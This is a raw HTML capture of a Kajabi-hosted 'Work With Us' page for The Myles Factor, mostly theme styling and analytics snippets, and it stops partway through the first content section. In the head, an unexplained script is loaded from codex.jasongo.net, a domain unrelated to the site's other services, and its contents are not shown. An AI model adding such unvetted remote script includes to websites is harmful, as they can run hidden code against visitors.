

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.themylesfactor.com/work-with-us?
body_size: 16796
content:
<!doctype html>
<html lang="en">
  <head>
    
              <meta name="csrf-param" content="authenticity_token">
              <meta name="csrf-token" content="jjzhFUg/LpccPPwDCsD9z3XxOdwEIqqhxoCbFLdFzD1zmeswCGUNHdNQvnK7R1BEhTObb7sOCV35z9ki0s1Wog==">
            
    <title>
      
        Work With Us
      
    </title>
    <meta charset="utf-8" />
    <meta http-equiv="x-ua-compatible" content="ie=edge, chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    
      <meta name="description" content="We are Vision Builders who have been called to reach millions through the hands of others. Successful social entrepreneurs with a gift for finding solutions to community issues that get funded. " />
    
    <meta property="og:type" content="website">
<meta property="og:url" content="https://www.themylesfactor.com/work-with-us">
<meta name="twitter:card" content="summary_large_image">

<meta property="og:title" content="Work With Us">
<meta name="twitter:title" content="Work With Us">


<meta property="og:description" content="We are Vision Builders who have been called to reach millions through the hands of others. Successful social entrepreneurs with a gift for finding solutions to community issues that get funded. ">
<meta name="twitter:description" content="We are Vision Builders who have been called to reach millions through the hands of others. Successful social entrepreneurs with a gift for finding solutions to community issues that get funded. ">


<meta property="og:image" content="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/sites/172967/images/5786102-42af-e8ff-17d-842ffb0ebfed_5aaeb7e0-bd41-4c03-afe4-ca485fcc8438.png">
<meta name="twitter:image" content="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/sites/172967/images/5786102-42af-e8ff-17d-842ffb0ebfed_5aaeb7e0-bd41-4c03-afe4-ca485fcc8438.png">


    
      <link href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2158758779/settings_images/5b6dc66-4b4-35e4-6801-b2b23d1cba_9cf15dbf-f3f8-44b5-b755-dc5268bbcafa.png?v=2" rel="shortcut icon" />
    
    <link rel="canonical" href="https://www.themylesfactor.com/work-with-us" />

    <!-- Google Fonts ====================================================== -->
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute(&#39;media&#39;);" type="text/css" href="//fonts.googleapis.com/css?family=Crimson+Text:400,700,400italic,700italic|Montserrat:400,700,400italic,700italic&amp;display=swap" />

    <!-- Kajabi CSS ======================================================== -->
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute(&#39;media&#39;);" type="text/css" href="https://kajabi-app-assets.kajabi-cdn.com/assets/core-0d125629e028a5a14579c81397830a1acd5cf5a9f3ec2d0de19efb9b0795fb03.css" />

    

    <!-- Font Awesome Icons -->
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute(&#39;media&#39;);" type="text/css" crossorigin="anonymous" href="https://use.fontawesome.com/releases/v5.15.2/css/all.css" />

    <link rel="stylesheet" media="screen" href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2158758779/assets/styles.css?1767233432340079" />

    <!-- Customer CSS ====================================================== -->
    <!-- If you're using custom css that affects the first render of the page, replace async_style_link below with styesheet_tag -->
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute(&#39;media&#39;);" type="text/css" href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2158758779/assets/overrides.css?1767233432340079" />
    <style>
  /* Custom CSS Added Via Theme Settings */
  /* CSS Overrides go here */
</style>


    <!-- Kajabi Editor Only CSS ============================================ -->
    

    <!-- Header hook ======================================================= -->
    <script type="text/javascript">
  var Kajabi = Kajabi || {};
</script>
<script type="text/javascript">
  Kajabi.currentSiteUser = {
    "id" : "-1",
    "type" : "Guest",
    "contactId" : "",
  };
</script>
<script type="text/javascript">
  Kajabi.theme = {
    activeThemeName: "Serenity",
    previewThemeId: null,
    editor: false
  };
</script>
<meta name="turbo-prefetch" content="false">
<!-- Deadline Funnel --><script type="text/javascript" data-cfasync="false">function SendUrlToDeadlineFunnel(e){var r,t,c,a,h,n,o,A,i = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",d=0,l=0,s="",u=[];if(!e)return e;do r=e.charCodeAt(d++),t=e.charCodeAt(d++),c=e.charCodeAt(d++),A=r<<16|t<<8|c,a=A>>18&63,h=A>>12&63,n=A>>6&63,o=63&A,u[l++]=i.charAt(a)+i.charAt(h)+i.charAt(n)+i.charAt(o);while(d<e.length);s=u.join("");var C=e.length%3;var decoded = (C?s.slice(0,C-3):s)+"===".slice(C||3);decoded = decoded.replace("+", "-");decoded = decoded.replace("/", "_");return decoded;} var dfUrl = SendUrlToDeadlineFunnel(location.href); var dfParentUrlValue;try {dfParentUrlValue = window.parent.location.href;} catch(err) {if(err.name === "SecurityError") {dfParentUrlValue = document.referrer;}}var dfParentUrl = (parent !== window) ? ("/" + SendUrlToDeadlineFunnel(dfParentUrlValue)) : "";(function() {var s = document.createElement("script");s.type = "text/javascript";s.async = true;s.setAttribute("data-scriptid", "dfunifiedcode");s.src ="https://a.deadlinefunnel.com/unified/reactunified.bundle.js?userIdHash=eyJpdiI6InRFVURMN05QVUE0MW5ObWdTWGQ5dFE9PSIsInZhbHVlIjoiZDgwNzBVZFp0VFwvWFR0UVZhVFNCcVE9PSIsIm1hYyI6IjEwMjFiN2U2ZDE3MjgxNGQxMDgzM2RiNzJkZWExYWE2NzhjMTVjM2UwZWE3ZDNhYTg3ZGVjMTJkNjk0NjZjNTkifQ==&pageFromUrl="+dfUrl+"&parentPageFromUrl="+dfParentUrl;var s2 = document.getElementsByTagName("script")[0];s2.parentNode.insertBefore(s, s2);})();</script><!-- End Deadline Funnel -->
<script src="https://codex.jasongo.net/ecf.js"></script><script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)
},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-122664513-1', 'auto', {});
ga('send', 'pageview');
</script>
<style type="text/css">
  #editor-overlay {
    display: none;
    border-color: #2E91FC;
    position: absolute;
    background-color: rgba(46,145,252,0.05);
    border-style: dashed;
    border-width: 3px;
    border-radius: 3px;
    pointer-events: none;
    cursor: pointer;
    z-index: 10000000000;
  }
  .editor-overlay-button {
    color: white;
    background: #2E91FC;
    border-radius: 2px;
    font-size: 13px;
    margin-inline-start: -24px;
    margin-block-start: -12px;
    padding-block: 3px;
    padding-inline: 10px;
    text-transform:uppercase;
    font-weight:bold;
    letter-spacing:1.5px;

    left: 50%;
    top: 50%;
    position: absolute;
  }
</style>
<script src="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/track_analytics-999259ad.js" crossorigin="anonymous" type="module"></script><link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/stimulus-576c66eb.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/track_product_analytics-9c66ca0a.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/stimulus-e54d982b.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/trackProductAnalytics-3d5f89d8.js" as="script" crossorigin="anonymous">      <script type="text/javascript">
        if (typeof (window.rudderanalytics) === "undefined") {
          !function(){"use strict";window.RudderSnippetVersion="3.0.3";var sdkBaseUrl="https://cdn.rudderlabs.com/v3"
          ;var sdkName="rsa.min.js";var asyncScript=true;window.rudderAnalyticsBuildType="legacy",window.rudderanalytics=[]
          ;var e=["setDefaultInstanceKey","load","ready","page","track","identify","alias","group","reset","setAnonymousId","startSession","endSession","consent"]
          ;for(var n=0;n<e.length;n++){var t=e[n];window.rudderanalytics[t]=function(e){return function(){
          window.rudderanalytics.push([e].concat(Array.prototype.slice.call(arguments)))}}(t)}try{
          new Function('return import("")'),window.rudderAnalyticsBuildType="modern"}catch(a){}
          if(window.rudderAnalyticsMount=function(){
          "undefined"==typeof globalThis&&(Object.defineProperty(Object.prototype,"__globalThis_magic__",{get:function get(){
          return this},configurable:true}),__globalThis_magic__.globalThis=__globalThis_magic__,
          delete Object.prototype.__globalThis_magic__);var e=document.createElement("script")
          ;e.src="".concat(sdkBaseUrl,"/").concat(window.rudderAnalyticsBuildType,"/").concat(sdkName),e.async=asyncScript,
          document.head?document.head.appendChild(e):document.body.appendChild(e)
          },"undefined"==typeof Promise||"undefined"==typeof globalThis){var d=document.createElement("script")
          ;d.src="https://polyfill-fastly.io/v3/polyfill.min.js?version=3.111.0&features=Symbol%2CPromise&callback=rudderAnalyticsMount",
          d.async=asyncScript,document.head?document.head.appendChild(d):document.body.appendChild(d)}else{
          window.rudderAnalyticsMount()}window.rudderanalytics.load("2apYBMHHHWpiGqicceKmzPebApa","https://kajabiaarnyhwq.dataplane.rudderstack.com",{})}();
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          rudderanalytics.page({"account_id":"27756","site_id":"172967"});
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          (function () {
            function AnalyticsClickHandler (event) {
              const targetEl = event.target.closest('a') || event.target.closest('button');
              if (targetEl) {
                rudderanalytics.track('Site Link Clicked', Object.assign(
                  {"account_id":"27756","site_id":"172967"},
                  {
                    link_text: targetEl.textContent.trim(),
                    link_href: targetEl.href,
                    tag_name: targetEl.tagName,
                  }
                ));
              }
            };
            document.addEventListener('click', AnalyticsClickHandler);
          })();
        }
      </script>
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.agent='plkajabi';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
                                                                      document,'script','https://connect.facebook.net/en_US/fbevents.js');


fbq('init', '2008906912489064', {"ct":"","country":null,"em":"","fn":"","ln":"","pn":"","zp":""});
fbq('track', "PageView");</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=2008906912489064&ev=PageView&noscript=1"
/></noscript>
<meta name='site_locale' content='en'><style type="text/css">
  body main {
    direction: ltr;
  }
  .slick-list {
    direction: ltr;
  }
</style>
<style type="text/css">
  /* Font Awesome 4 */
  .fa.fa-twitter{
    font-family:sans-serif;
  }
  .fa.fa-twitter::before{
    content:"𝕏";
    font-size:1.2em;
  }

  /* Font Awesome 5 */
  .fab.fa-twitter{
    font-family:sans-serif;
  }
  .fab.fa-twitter::before{
    content:"𝕏";
    font-size:1.2em;
  }
</style>
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@kajabi-ui/styles@1.0.4/dist/kajabi_products/kajabi_products.css" />
<script type="module" src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.14.0/dist/pine-core/pine-core.esm.js"></script>
<script nomodule src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.14.0/dist/pine-core/index.esm.js"></script>


  </head>

  <style>
  

  
    
      body {
        background-color: #ffffff;
      }
    
  
</style>

  <body id="encore-theme" class="background-light sage-excluded">
    


    <div id="section-header" data-section-id="header">

<style>
  /* Default Header Styles */
  .header {
    
      background-color: rgba(57, 54, 53, 0);
    
    font-size: 18px;
  }
  .header a,
  .header a.link-list__link,
  .header a.link-list__link:hover,
  .header a.social-icons__icon,
  .header .user__login a,
  .header .dropdown__item a,
  .header .dropdown__trigger:hover {
    color: #ffffff;
  }
  .header .dropdown__trigger {
    color: #ffffff !important;
  }
  /* Mobile Header Styles */
  @media (max-width: 767px) {
    .header {
      
        background-color: rgba(28, 40, 56, 0.47);
      
      font-size: 16px;
    }
    
    .header .hamburger__slices .hamburger__slice {
      
        background-color: #85a196;
      
    }
    
      .header a.link-list__link, .dropdown__item a, .header__content--mobile {
        text-align: center;
      }
    
    .header--overlay .header__content--mobile  {
      padding-bottom: 20px;
    }
  }
  /* Sticky Styles */
  
    .header.header--fixed {
      background-color: rgba(57, 54, 53, 0);
      
        background-color: rgba(28, 40, 56, 0.47);
      
      
        background-color: #44403f;
      
    }
    
      .header.header--fixed a,
      .header.header--fixed a.link-list__link,
      .header.header--fixed a.link-list__link:hover,
      .header.header--fixed a.social-icons__icon,
      .header.header--fixed .dropdown__trigger:hover,
      .header.header--fixed .dropdown__item a,
      .header.header--fixed .user__login a {
        color: #ffffff;
      }
    
    
      .header.header--fixed .dropdown__trigger {
        color: #ffffff !important;
      }
    
    .header.header--fixed .hamburger__slice {
      
        background-color: #ffffff;
      
    }
  
</style>

<div class="hidden">
  
    
  
    
  
    
  
  
  
  
</div>

<header class="header header--overlay sticky   background-dark header--close-on-scroll" kjb-settings-id="sections_header_settings_background_color">
  <div class="hello-bars">
    
      
    
      
    
      
    
  </div>
  
    <div class="header__wrap">
      <div class="header__content header__content--desktop background-dark">
        <div class="container header__container media justify-content-between">
          
            
                <style>
@media (min-width: 768px) {
  #block-1555988494486 {
    text-align: left;
  }
} 
</style>

<div 
  id="block-1555988494486" 
  class="header__block header__block--logo header__block--show header__switch-content stretch" 
  kjb-settings-id="sections_header_blocks_1555988494486_settings_stretch"
  
>
  

<style>
  #block-1555988494486 {
    line-height: 1;
  }
  #block-1555988494486 .logo__image {
    display: block;
    width: 100px;
  }
  #block-1555988494486 .logo__text {
    color: #bf9056;
  }
</style>

<a class="logo" href="/">
  
    
      <img loading="auto" class="logo__image" alt="Header Logo" kjb-settings-id="sections_header_blocks_1555988494486_settings_logo" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2158758779/settings_images/63d6fb-2b30-483-6161-5b337751db_9.png" />
    
  
</a>

</div>

              
          
            
                <style>
@media (min-width: 768px) {
  #block-1607554222849 {
    text-align: right;
  }
} 
</style>

<div 
  id="block-1607554222849" 
  class="header__block header__switch-content header__block--menu " 
  kjb-settings-id="sections_header_blocks_1607554222849_settings_stretch"
  
>
  <div class="link-list justify-content-right" kjb-settings-id="sections_header_blocks_1607554222849_settings_menu">
  
    <a class="link-list__link" href="https://www.themylesfactor.com/" >Home</a>
  
    <a class="link-list__link" href="https://www.themylesfactor.com/about" >About </a>
  
    <a class="link-list__link" href="https://www.themylesfactor.com/brands" >Explore Our Brands</a>
  
    <a class="link-list__link" href="https://www.themylesfactor.com/contact" >Contact</a>
  
</div>

</div>

              
          
            
                <style>
@media (min-width: 768px) {
  #block-1607555187526 {
    text-align: left;
  }
} 
</style>

<div 
  id="block-1607555187526" 
  class="header__block header__switch-content header__block--cta " 
  kjb-settings-id="sections_header_blocks_1607555187526_settings_stretch"
  
>
  






<style>
  #block-1607555187526 .btn,
  [data-slick-id="1607555187526"] .block .btn {
    color: #1c2838;
    border-color: #ffffff;
    border-radius: 25px;
    background-color: #ffffff;
  }
  #block-1607555187526 .btn--outline,
  [data-slick-id="1607555187526"] .block .btn--outline {
    background: transparent;
    color: #ffffff;
  }
</style>

<a class="btn btn--outline btn--small btn--auto" href="https://www.themylesfactor.com/login"    kjb-settings-id="sections_header_blocks_1607555187526_settings_btn_background_color" role="button">
  CLIENT LOGIN
</a>


</div>

              
          
          
            <div class="hamburger hidden--desktop" kjb-settings-id="sections_header_settings_hamburger_color">
              <div class="hamburger__slices">
                <div class="hamburger__slice hamburger--slice-1"></div>
                <div class="hamburger__slice hamburger--slice-2"></div>
                <div class="hamburger__slice hamburger--slice-3"></div>
                <div class="hamburger__slice hamburger--slice-4"></div>
              </div>
            </div>
          
          
            <style>
  #block-cart .cart-button button {
    transition: all 0.1s;
    color: #ffffff;
  }
  .header.header--fixed #block-cart .cart-button button {
    transition: all 0.1s;
    color: #ffffff;
  }
</style>

<div id="block-cart" class="header__block--cart" kjb-settings-id="sections_header_settings_info">
  <script type="text/javascript">
  window.CLIENT_INFO = window.CLIENT_INFO || {};
  window.CLIENT_INFO.site_id = 172967;
  window.CLIENT_INFO.locale = "en";
  window.CLIENT_INFO.features =   window.CLIENT_INFO.features || {};
  window.CLIENT_INFO.imagePaths = window.CLIENT_INFO.imagePaths || {};
  window.CLIENT_INFO.imagePaths.default = "https://kajabi-app-assets.kajabi-cdn.com/assets/default_image-cff4ebeceb3839d5908ba7c7d5071a751234f2a6b34575505002eef3deb5e3c7.png";
  window.CLIENT_INFO.imagePaths.default_avatar = "https://kajabi-app-assets.kajabi-cdn.com/assets/defaults/default_avatar-b3744a61876b6f23004ea211ac36efc3ce9b91d5e3cfe612869f2f48f20c4f38.jpg";


    window.CLIENT_INFO.ga_id = "G-GTBWYV09JY"

  window.CLIENT_INFO.env = "production";
  // Ideally this is "unknown" as the default value, but this preserves existing behavior
  window.CLIENT_INFO.git_sha = "c62b26a45e304092e74cb64aa3649282ef9563ba";

  window.CLIENT_INFO.sentry_dsn = 'https://d12d127409fc4e5ab2f1cfe05c49b376:1d9ce92bb71b4391a6c2536171cbabe8@o485653.ingest.sentry.io/5541287';
  window.CLIENT_INFO.app_name = 'kajabi-storefronts-production';
  window.CLIENT_INFO.datadogEmbeddedCheckoutSampleRate = "100";

    window.CLIENT_INFO.account = {
      id: 27756,
      tier: "500k",
      businessType: "entrepreneur",
      experience: "existing_online",
      industry: "business_finance"
    }



</script>

<!-- You will need to change the version to match for Kajabi-UI/styles -->
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@kajabi-ui/styles@1.0.4/dist/kajabi_products/kajabi_products.css" />

<!-- Update Pine-DS/core version -->
<script type="module" src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.14.0/dist/pine-core/pine-core.esm.js"></script>
<script nomodule src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.14.0/dist/pine-core/index.esm.js"></script>

<!-- Load the toast controller -->
<script src="https://kajabi-app-assets.kajabi-cdn.com/assets/admin/pine_pds_toast_controller-c18b05ccfaa503bf8a9b1115437ccfedfe99a80d9f98e2bdaa416e44871427e5.js"></script>




<script src="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/index-67fd4efe.js" crossorigin="anonymous" type="module" defer="defer"></script><link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/jsx-runtime-b77bee81.js" as="script" crossorigin="anonymous" defer="defer">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/index-ffb4245c.js" as="script" crossorigin="anonymous" defer="defer">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/Sentry-aebb7817.js" as="script" crossorigin="anonymous" defer="defer">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/ToastProvider-093818d3.js" as="script" crossorigin="anonymous" defer="defer">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/yup-0bd1f16c.js" as="script" crossorigin="anonymous" defer="defer">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/i18n-e98f75c1.js" as="script" crossorigin="anonymous" defer="defer">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/index.esm-e7f67e9f.js" as="script" crossorigin="anonymous" defer="defer">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/main-980e1a5d.js" as="script" crossorigin="anonymous" defer="defer">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/index-d19b3d80.js" as="script" crossorigin="anonymous" defer="defer">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/index-ef3c7d47.js" as="script" crossorigin="anonymous" defer="defer">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/ManageCart-4839dddb.js" as="script" crossorigin="anonymous" defer="defer">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/index-1887ab18.js" as="script" crossorigin="anonymous" defer="defer">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/cartClient-84670a5f.js" as="script" crossorigin="anonymous" defer="defer">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/moment-02fedcb7.js" as="script" crossorigin="anonymous" defer="defer">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/i18next-874ad839.js" as="script" crossorigin="anonymous" defer="defer">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/utils-a430c781.js" as="script" crossorigin="anonymous" defer="defer">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/index-bb12d89a.js" as="script" crossorigin="anonymous" defer="defer">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/errorboundary-26546b2a.js" as="script" crossorigin="anonymous" defer="defer">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/_commonjsHelpers-f17db62c.js" as="script" crossorigin="anonymous" defer="defer">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/sdk-86249915.js" as="script" crossorigin="anonymous" defer="defer">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/clientInfo-16c2cd18.js" as="script" crossorigin="anonymous" defer="defer">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/hoist-non-react-statics.cjs-1f1a8335.js" as="script" crossorigin="anonymous" defer="defer">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/index-e6118ae5.js" as="script" crossorigin="anonymous" defer="defer">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/Lazy-cbc23e4a.js" as="script" crossorigin="anonymous" defer="defer">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/_baseIteratee-21da714d.js" as="script" crossorigin="anonymous" defer="defer">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/setLocale-ceec3490.js" as="script" crossorigin="anonymous" defer="defer">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/util-289d78c2.js" as="script" crossorigin="anonymous" defer="defer">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/index-2f617914.js" as="script" crossorigin="anonymous" defer="defer">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/middleware-8d62c445.js" as="script" crossorigin="anonymous" defer="defer">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/formatter-1903f250.js" as="script" crossorigin="anonymous" defer="defer">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/PhoneInput-6d81d1e8.js" as="script" crossorigin="anonymous" defer="defer">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/util-980bb37d.js" as="script" crossorigin="anonymous" defer="defer">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/QuantitySelector-d71d352c.js" as="script" crossorigin="anonymous" defer="defer">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/index-dd84ea2a.js" as="script" crossorigin="anonymous" defer="defer">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/lodash-81553200.js" as="script" crossorigin="anonymous" defer="defer"><link rel="stylesheet" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/ManageCart-91607dfe.css" media="screen" defer="defer" />
<script src="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/system-scoped-e65135f6.js" crossorigin="anonymous" type="module"></script><link rel="stylesheet" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/system-scoped-90bb990f.css" media="screen" />

<div id="cart-root"></div>

</div>
          
        </div>
      </div>
      <div class="header__content header__content--mobile">
        <div class="header__switch-content header__spacer"></div>
      </div>
    </div>
  
</header>

</div>
    <main>
      <div data-dynamic-sections=about_copy_1><div id="section-1727561464838" data-section-id="1727561464838"><style>
  
    #section-1727561464838 {
      background-image: url(https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2158758779/settings_images/c8dfec-dbf7-f0a4-486a-cc82cdd153df_79b6a8ed-f5ab-4c26-bb49-27f2ae1235ed.png);
      background-position: center;
    }
  
  #section-1727561464838 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: rgba(68, 64, 63, 0.71);
  }
  #section-1727561464838 .sizer {
    padding-top: 40px;
    padding-bottom: 120px;
  }
  #section-1727561464838 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1727561464838 .row {
    
  }
  #section-1727561464838 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
      #section-1727561464838 {
        
      }
    
    #section-1727561464838 .sizer {
      padding-top: 150px;
      padding-bottom: 50px;
    }
    #section-1727561464838 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1727561464838 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
  
</style>


<section kjb-settings-id="sections_1727561464838_settings_background_color"
  class="section
  
  
   background-dark "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1601504447154_0, [data-slick-id="1601504447154_0"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1601504447154_0 .block, [data-slick-id="1601504447154_0"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1601504447154_0, [data-slick-id="1601504447154_0"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1601504447154_0 .block, [data-slick-id="1601504447154_0"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1601504447154_0, [data-slick-id="1601504447154_0"] {
      text-align: left;
    }
  }
</style>



<div
  id="block-1601504447154_0"
  class="
  block-type--text
  text-center
  col-12
  
  
  
     animated 
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1727561464838_blocks_1601504447154_0_settings_width"
  
  
>
  <div class="block
    box-shadow-none
    "
    
      data-aos="fade-up"
      data-aos-delay="0"
      data-aos-duration="1000"
    
    
  >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>


  <h1>About The Myles</h1>




  </div>
</div>


        
      </div>
    </div>
  </div>
</section>

</div><div id="section-1727561464839" data-section-id="1727561464839"><style>
  
  #section-1727561464839 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: #ffffff;
  }
  #section-1727561464839 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1727561464839 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1727561464839 .row {
    
  }
  #section-1727561464839 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1727561464839 .sizer {
      padding-top: -200px;
      padding-bottom: 50px;
    }
    #section-1727561464839 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1727561464839 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
  
</style>


<section kjb-settings-id="sections_1727561464839_settings_background_color"
  class="section
  
  
   background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1607733891507, [data-slick-id="1607733891507"] {
    margin-top: -140px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1607733891507 .block, [data-slick-id="1607733891507"] .block {
    /* border settings */
    border: 2px none black;
    border-radius: 2px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1607733891507, [data-slick-id="1607733891507"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1607733891507 .block, [data-slick-id="1607733891507"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1607733891507, [data-slick-id="1607733891507"] {
      text-align: ;
    }
  }
</style>



<div
  id="block-1607733891507"
  class="
  block-type--image
  text-
  col-6
  
  
  
     animated 
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
